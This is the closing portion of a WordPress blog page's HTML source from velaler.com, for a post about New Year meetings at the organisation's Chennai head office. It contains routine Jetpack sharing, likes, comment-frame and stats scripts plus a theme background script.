				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202603#ver=202603' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://velaler.com/wp-content/uploads/2020/08/background.png\' alt="background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=181630800&postid=2718&comment_registration=0&require_name_email=1&stc_enabled=0&stb_enabled=0&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply+%2F+%E0%AE%89%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%A4%E0%AF%81+%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%3A&jetpack_comments_nonce=8d74ec062f&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=12.0.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=9fdc1a89a85a00521c5df4e436a2eb5ab768fabd#parent=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=181630800&postid=2718&comment_registration=0&require_name_email=1&stc_enabled=0&stb_enabled=0&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply+%2F+%E0%AE%89%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%A4%E0%AF%81+%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%3A&jetpack_comments_nonce=8d74ec062f&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=12.0.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=9fdc1a89a85a00521c5df4e436a2eb5ab768fabd#parent=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

			<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'181630800',post:'2718',tz:'-5.5',srv:'velaler.com',j:'1:12.0.2'} ]);
		_stq.push([ 'clickTrackerInit', '181630800', '2718' ]);
	</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 00:56:06 -->